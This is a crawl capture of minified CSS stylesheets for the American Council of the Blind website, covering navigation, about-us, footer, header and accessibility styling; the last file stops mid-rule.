

--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/aboutus.css?t7okgf
body_size: 2769
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}ol.breadcrumb{margin:10px 0}blockquote{margin-left:20px;padding-left:10px;border-left:2px solid #2d0d80}hr{opacity:1;border-bottom:2px solid #2d0d80}.main-content{border-right:2px solid #2d0d80;padding-right:25px}.node__content{font-size:16px}.node__content .field__item{padding-top:30px}.node__content .field__item:first-child{padding-top:0px}.node__content h2 a:not([href]):not([class]){text-decoration:underline}.node__content h2 a:not([href]):not([class]):hover{text-decoration:none;color:#00e}.node__content h3{margin-top:20px;margin-bottom:10px;font-weight:500}.node__content h3 a{font-weight:bold}.node__content h3 a:not([href]):not([class]){color:#2d0d80 !important;text-decoration:underline !important;font-weight:500 !important}.node__content .row h3{margin-top:0px}.node__content hr{margin:40px 0px}.node__content .field--name-body h2{font-size:24px !important;font-weight:bold;color:#2d0d80 !important}.node__content .lower_donation_section{text-align:center}.node__content a.btn{color:#2d0d80;padding:15px 40px 15px 20px;border:2px solid #2d0d90;margin:6px 0;font-weight:bold;display:inline-block;font-size:16px;border-radius:0;text-decoration:underline}.node__content a.btn:hover{background:#2d0d80;color:#fff;text-decoration:none}.node__content h2 a.btn{font-size:24px !important}.node__content h3 a.btn{font-size:18px !important}.node__content .special_header_0{text-align:center;font-size:21px;padding:15px;width:100%;border-bottom:2px solid #2d0d80;font-weight:bold}.node__content figure.image img{width:100%;height:100%}.node__content figure img{height:auto}.node__content figure figcaption{line-height:20px;font-size:14px;text-align:center;background:#dcdce0;padding:10px 15px;padding-top:10px}.node__content .row{margin-bottom:15px}.node__content .row img{width:100%;height:auto}.node__content img.img-responsive{width:auto}.about-us-header{font-size:32px;font-weight:bold;border-bottom:none;color:#000;padding-bottom:0;margin-bottom:25px}.about-us-main button{display:flex;padding:5px;background:#fff;border:2px solid #2d0d7f;width:100%;align-items:center;justify-content:center;margin-bottom:15px;color:#2d0d80}@media screen and (max-width: 991px){.about-us-main button{display:block}}@media screen and (max-width: 767px){.about-us-main button{display:flex}}.about-us-main button.master-btn{color:#2d0d80;font-weight:bold;font-size:22px}.about-us-main button img{width:100%;max-width:63%;margin-left:10px}.about-us-main .rt-sidebar{border-left:2px solid #2d0d7f;margin-left:3%;width:72%}@media screen and (max-width: 767px){.about-us-main .rt-sidebar{border-left:0}}.about-us-main .rt-sidebar .node__content{margin-top:0}.about-us-main .rt-sidebar p{font-size:16px}.about-us-main .rt-sidebar h2{font-size:32px;color:#2d0d7f}.about-us-main .rt-sidebar h4{font-size:15px;font-weight:bold;color:#333}.about-us-main .rt-sidebar ul{list-style:none;padding:0}.about-us-main .rt-sidebar ul li{margin:10px 0}.about-us-main .rt-sidebar ul li a{font-weight:bold;color:#2d0d7f}div.reach_us{margin-bottom:10px}.cool_header{display:block;background-color:#2d0d80;color:#fff;font-size:24px !important;width:100%;padding:10px;margin-top:0px}p.bottom_1{font-weight:bold;margin-top:10px}p.bottom_2{font-weight:bold;font-size:15px;margin-top:-10px}p.bottom_3{font-weight:bold}#block-acb-block-28 .content,#block-acb-block-27 .content{padding:0px}#block-acb-block-28 .content img,#block-acb-block-27 .content img{width:100%}#block-acb-block-24{text-align:center}#block-acb-block-24 h2{text-align:center}#block-acb-aboutusheadersearch .right_form_section form{display:flex;align-items:center;justify-content:center}@media screen and (max-width: 991px){#block-acb-aboutusheadersearch .right_form_section form{display:block}}@media screen and (max-width: 767px){#block-acb-aboutusheadersearch .right_form_section form{padding:10px}}#block-acb-aboutusheadersearch .right_form_section form p{margin-bottom:0;margin-right:20px;text-align:center;color:#2d0d7f;font-size:22px}@media screen and (max-width: 991px){#block-acb-aboutusheadersearch .right_form_section form p{margin-right:0}}@media screen and (max-width: 767px){#block-acb-aboutusheadersearch .right_form_section form p{font-size:18px}}#block-acb-aboutusheadersearch .right_form_section form .hero-sch{border:3px solid #2d0d7f;background:#fff;width:25%}@media screen and (max-width: 991px){#block-acb-aboutusheadersearch .right_form_section form .hero-sch{width:50%;margin:0 auto}}@media screen and (max-width: 767px){#block-acb-aboutusheadersearch .right_form_section form .hero-sch{width:80%}}#block-acb-aboutusheadersearch .right_form_section form .hero-sch .searchbox{width:75%;margin:0;height:38px;border:0 !important;border-radius:0;padding-left:10px}#block-acb-aboutusheadersearch .right_form_section form .hero-sch input[type=submit]{width:25%;height:38px;letter-spacing:.9px;font-weight:600;margin:0;padding:0;background:#2d0d80;border:0;color:#fff;float:right}.breadcrumb-item+.breadcrumb-item::before{content:">";color:#2d0d7f}.breadcrumb-item a{color:#2d0d7f}.breadcrumb-item.active{color:#2d0d7f}body.node--type-page,body.page-view-news-page,body.page-view-events-page{background:#fff}a{color:#2d0d80}h3{font-weight:bold;font-size:21px !important}h4{font-size:18px}.page-header{font-weight:bold;border-bottom:none;color:#000;padding-bottom:0;margin-bottom:25px;font-size:32px;letter-spacing:.5px}.rteindent1{margin-left:40px}.about-us-main h3{font-weight:bold;font-size:21px !important}.about-us-hr{padding-left:25px;border-left:2px solid #2d0d80;margin-left:25px;height:calc(100% - 2px)}@media screen and (max-width: 767px){.about-us-hr{padding-left:0;margin-left:0;border-left:0}}.about-us-hr h2{color:#3101ae}.about-us-hr h4{color:#2d0d80}.about-us-hr ul li span.Apple-tab-span{white-space:break-spaces !important}.layout__region--first .field--type-text-with-summary h5{font-size:28px;color:#3101ae}@media screen and (max-width: 991px){.layout__region--first .field--type-text-with-summary h5{font-size:26px}}.layout__region--first .field--type-text-with-summary p{padding-left:15px}.layout__region--first .field--type-text-with-summary p a{text-decoration:none;color:#333}.layout__region--first .about-us-left-region{margin:25px 0}.page-view-events-page .views-row{border-bottom:2px solid #290581;margin-bottom:0;width:97%;padding-bottom:18px}.page-view-events-page .views-row:last-child{border-bottom:none}.page-view-events-page .views-field-field-event-location p{margin-bottom:0 !important}.page-view-events-page .view-content .views-field{padding-bottom:12px;padding-left:18px;display:flex;flex-direction:row}.page-view-events-page .view-content .views-field.views-field-body{display:block}.page-view-events-page .view-content .views-field.views-field-body .views-label{float:left}.page-view-events-page .view-content .views-field .views-label{color:#290581;float:left;font-weight:bold;padding-right:5px}.page-view-events-page .view-content .views-field-title{font-size:24px !important;color:#2d0d80 !important;letter-spacing:.5px;padding-left:0px;margin-top:20px;margin-bottom:10px}.page-view-events-page .view-content .views-field-title a{text-decoration:none}.page-view-archive .view-content .views-field-body h2{font-size:24px !important;font-weight:normal !important;color:#2d0d80 !important}.page-view-news-page .view-content .views-row{margin-bottom:35px;padding-bottom:10px;border-bottom:solid 2px #2d0d80;margin-left:10px;padding-left:0px;width:97%}.page-view-news-page .view-content .views-field{display:flex;flex-direction:row}.page-view-news-page .view-content .views-field p{margin-bottom:10px}.page-view-news-page .view-content .views-field p:last-child{margin-bottom:0}.page-view-news-page .view-content .views-field.views-field-body{display:block}.page-view-news-page .view-content .views-field.views-field-body .views-label{float:left}.page-view-news-page .view-content .views-field .views-label{color:#290581;float:left;font-weight:bold;padding-right:5px}.page-view-news-page .view-content .views-field-title{font-size:24px !important;color:#2d0d80 !important;letter-spacing:.5px;padding-left:0px}.page-view-news-page .view-content .views-field-title a{text-decoration:underline}.page-view-news-page .pagination,.page-view-events-page .pagination{background-color:unset;margin:0 auto;text-align:center;display:flex;justify-content:center;margin-top:30px}.page-view-news-page .page-item.active .page-link,.page-view-events-page .page-item.active .page-link{background-color:#4351ba;border-color:#4351ba;color:#fff}.page-view-news-page .pagination li.page-item.active a,.page-view-events-page .pagination li.page-item.active a{background-color:#4351ba;color:#fff}.page-view-news-page .pagination li.page-item a,.page-view-events-page .pagination li.page-item a{color:#4351ba;background-color:#fff}.page-view-news-page .pagination li.page-item[role=presentation],.page-view-events-page .pagination li.page-item[role=presentation]{display:none}.page-view-news-page .pagination li.page-item span,.page-view-events-page .pagination li.page-item span{display:block}.page-view-news-page .pagination li.page-item [rel=prev],.page-view-news-page .pagination li.page-item [rel=next],.page-view-events-page .pagination li.page-item [rel=prev],.page-view-events-page .pagination li.page-item [rel=next]{position:relative;display:block;color:#4351ba;text-decoration:none;background-color:#fff;font-size:unset;margin:unset;margin-left:-1px;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}

--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/blocks.css?t7okgf
body_size: -82
content:
#block-acb-block-5 .radio-acb img{width:100% !important;height:100% !important}#block-acb-views-block-carousel-block-1 .below_sponsors{text-align:center}#block-acb-views-block-carousel-block-1 .slick-list{margin:0 50px 0 70px;overflow:hidden}#block-acb-views-block-carousel-block-1 .slide__content,#block-acb-views-block-carousel-block-1 .grid__content{max-width:220px;max-height:82px}#block-acb-views-block-carousel-block-1 .slick-prev::before{content:"";background:url("/themes/custom/acb/images/arrow-left-black-white.png");height:54px;width:30px;display:inline-block;opacity:1;background-repeat:no-repeat}#block-acb-views-block-carousel-block-1 .slick-next::before{content:"";background:url("/themes/custom/acb/images/arrow-right-black-white.png");height:54px;width:30px;display:inline-block;opacity:1;background-repeat:no-repeat}#block-acb-exposedformarchivepage-1{background:#fff;margin-bottom:20px;margin-left:10px}#block-acb-exposedformarchivepage-1 .content{padding:20px 28px 20px 28px}#block-acb-exposedformarchivepage-1 .form-item-field-archive-category-target-id label{display:block;text-align:center;font-size:20px;font-weight:bold}#block-acb-exposedformarchivepage-1 .form-item-populate{float:left;width:70%;margin-right:7%}#block-acb-exposedformarchivepage-1 .form-item-populate label{font-weight:bold;font-size:16px !important}

--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/footer.css?t7okgf
body_size: 1510
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}footer{margin-top:0;padding-bottom:0;border-top:solid #2d0d80 7px;background-image:url("/themes/custom/acb/images/footer_grad.png");background-repeat:no-repeat;background-size:cover;display:inline-block;width:100%;padding:30px 0;margin-top:1%}footer .footer-bottom{display:flex;flex-direction:row;width:76%;justify-content:space-evenly;margin:0 auto;align-items:center;font-family:arial}footer .footer-bottom .copyright_wrap{font-weight:600}footer .footer-bottom .starlogo_wrap img{width:100px}footer .footer-bottom .social ul{display:flex;list-style:none;flex-direction:row;padding-left:0;min-width:330px;justify-content:space-around}@media screen and (max-width: 991px) {footer .footer-bottom .social ul {display: flex;list-style: none;flex-direction: column;padding-left: 0;min-width: 330px;justify-content: space-around}}footer #block-acb-eventscontactus{margin-top:25px}footer #block-acb-eventscontactus h2.block-title{margin-bottom:30px}footer .ft-menus{font-family:arial;display:flex;flex-direction:row;max-width:76%;margin:0 auto}@media screen and (max-width: 991px){footer .ft-menus{flex-direction:column}}footer .ft-menus .col-5ths{width:20%}@media screen and (max-width: 991px){footer .ft-menus .col-5ths{width:100%;margin-bottom:20px}}footer .ft-menus h2,footer .ft-menus h2.block-title{color:#2d0d80 !important;font-size:17px !important;font-weight:bold;margin-top:0;line-height:19px;letter-spacing:.3px}footer .ft-menus h2 a,footer .ft-menus h2.block-title a{text-decoration:none}footer .ft-menus h2 a:hover,footer .ft-menus h2.block-title a:hover{color:#2d0d80 !important;text-decoration:underline}footer .ft-menus ul li a{color:#2d0d80;padding:7px 6px !important;font-size:17px !important;text-decoration:none}footer .ft-menus ul li a:hover{color:#2d0d80 !important;text-decoration:underline}footer #block-acb-footermenu{font-size:22px;display:flex;margin:0;list-style:none;width:100%;justify-content:space-between;padding:0 10px}@media screen and (max-width: 991px){footer #block-acb-footermenu{padding:0}}footer #block-acb-footermenu ul{justify-content:space-between;width:100%}footer #block-acb-footermenu ul li.event_menu_main .get_menu_main{display:block !important}footer #block-acb-footermenu ul li.menu-item--expanded>a{font-size:18px;font-family:"Arial",sans-serif;font-weight:600;color:#2d0d7f}footer #block-acb-footermenu ul li.get_menu_main{display:none}footer #block-acb-footermenu ul li .menu{list-style:none;margin:0 2px;padding:0}footer #block-acb-footermenu ul li .menu li a{font-size:16px;font-family:"Arial",sans-serif;font-weight:normal;color:#2d0d7f}.ft-copyright{padding:15px}.ft-copyright .follow_logo{width:100%;text-align:right;display:inline-flex;align-items:center;justify-content:end}.ft-copyright .follow_logo img{width:40px;height:40px;margin:10px}@media screen and (max-width: 420px){.ft-copyright .follow_logo img{margin:3px}}.ft-copyright #block-acb-footerfollowasblock p{text-align:right;font-size:18px;color:#2d0d80;font-weight:600;display:inline-block;width:100%;margin:0}.ft-copyright #block-acb-footerfollowasblock p span{font-weight:normal}.ft-copyright #block-acb-footerfollowasblock p a{font-weight:600;color:#2d0d80}.ft-copyright .acb_content .text_content p{font-size:18px;font-weight:600;color:#333;font-family:"Arial",sans-serif;letter-spacing:.7px}.ft-copyright .acb_logo img{width:45% !important;height:auto !important}@media screen and (max-width: 991px){.ft-copyright .acb_logo img{width:50% !important}}@media screen and (max-width: 767px){.ft-copyright .acb_logo img{width:80% !important}}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/header.css?t7okgf
body_size: 1863
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}.toast-container{z-index:999;background:#fff}.container{max-width:1170px !important}.header{font-family:"Arial",sans-serif;z-index:99;position:relative;background-color:#f5f6f7}.header .navbar-brand{margin:0;display:block}.header .navbar-brand img{width:100%}@media screen and (max-width: 991px){.header .navbar-brand img{width:80%}}.header .text-option{float:right;padding:10px;height:auto;background-repeat:no-repeat;background-size:265px;background-position:0;-webkit-box-shadow:2px 8px 14px 1px rgba(179,179,179,.57);-moz-box-shadow:2px 8px 14px 1px rgba(179,179,179,.57);box-shadow:2px 8px 14px 1px rgba(179,179,179,.57);background:#fff}@media screen and (max-width: 991px){.header .text-option{margin:20px 40px}}@media screen and (max-width: 420px){.header .text-option{margin:20px 0}}.header .text-option img{height:unset !important}.header .contrast-option{margin-top:5px}.header .contrast-option p{max-width:61px;font-weight:bold;color:#333 !important;text-align:right;float:left;font-size:15px !important;margin-bottom:0;line-height:17px !important;margin-right:7px}.header .contrast-option img{max-width:32px;margin:0 1px}.header .text-size-option{max-width:181px;margin:auto;position:relative;margin-top:8px;text-align:left}.header .text-size-option p{max-width:71px;color:#333 !important;font-weight:bold;text-align:right;float:left;font-size:15px !important;display:inline-block;position:absolute;margin-bottom:0;line-height:17px !important;margin-right:5px;bottom:4px;vertical-align:bottom}.header .text-size-image{display:inline-block;margin-left:75px}.header .text-size-option img{max-width:30px;margin:0 1px}.header .region-top-header-form{margin-top:20px}.header .region-top-header-form #search-block-form{border:2px solid #2d0d7f;background:#fff}.header .region-top-header-form #search-block-form .js-form-type-search{width:230px !important}@media screen and (max-width: 420px){.header .region-top-header-form #search-block-form .js-form-type-search{width:220px !important}}.header .region-top-header-form #search-block-form 